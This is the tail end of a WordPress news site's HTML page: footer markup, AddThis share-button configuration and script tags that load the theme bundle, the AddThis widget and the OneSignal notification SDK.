</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		